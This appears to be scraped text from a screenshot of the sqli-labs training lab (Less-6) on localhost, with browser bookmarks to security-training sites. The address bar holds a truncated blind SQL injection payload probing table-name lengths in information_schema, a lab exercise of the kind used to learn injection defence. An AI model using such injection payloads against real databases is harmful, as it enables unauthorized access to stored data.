 127.0.0.1/sqli-labs-master/Less-6/?id=1" and length((select table_name from information_schema.tables where table_schema=d
网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Ttoc's blog
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6